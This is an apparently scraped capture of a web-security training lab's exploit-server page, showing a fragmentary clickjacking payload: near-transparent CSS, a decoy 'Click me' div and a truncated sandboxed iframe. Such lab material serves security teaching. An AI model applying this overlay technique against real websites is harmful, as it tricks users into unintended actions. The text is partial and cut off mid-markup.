 This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a24003a044a4363811eb05401df0012.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
opacity: 0.0001;
z-index: 2;
}
div {
position: absolute;
top: 440px;
left: 80px;
z-index: 1;
}
</style>
<div>Click me</div>
<iframe sandbox="allow-forms"
Store View exploit Deliver exploit to victim Access log